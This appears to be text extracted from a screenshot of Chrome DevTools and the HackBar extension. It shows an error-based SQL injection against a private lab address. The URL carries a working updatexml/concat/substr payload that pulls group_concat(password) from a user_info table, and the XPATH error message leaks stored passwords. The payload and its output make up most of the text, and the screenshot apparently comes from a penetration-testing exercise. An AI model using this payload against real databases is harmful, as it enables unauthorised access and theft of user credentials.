 Error: XPATH syntax error: 'hangsanpass,lisipass'
DevTools - 10.3.4.66/error_sql.php?id=1%27%20and%20updatexml(0x3a,%20concat(1,substr((select%20group_concat(password)%20from%20user_db.user...
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.3.4.66/error_sql.php?id=1' and updatexml(0x3a, concat(1,substr((select group_concat(password) from
user_db.user_info),20,20)),1)%23